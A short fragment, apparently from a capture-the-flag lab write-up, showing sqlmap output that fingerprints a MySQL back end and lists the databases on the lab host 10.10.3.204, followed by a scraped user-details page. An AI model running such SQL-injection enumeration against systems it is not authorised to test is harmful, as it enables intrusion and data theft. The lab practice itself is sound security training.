 [17:53:31] [INFO] the back-end DBMS is MySQL
[17:53:33] [WARNING] potential permission problems detected ('command denied')
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.6
[17:53:33] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sqhell_5
[17:53:33] [INFO] fetched data logged to text files under '/home/eduardo/.local/share/sqlmap/output/10.10.3.204'
[17:53:33] [WARNING] your sqlmap version is outdated
[*] ending @ 17:53:33 /2023-08-19/
User Details
User ID: 1
Username: 2
Posts:
• First Post
• Second Post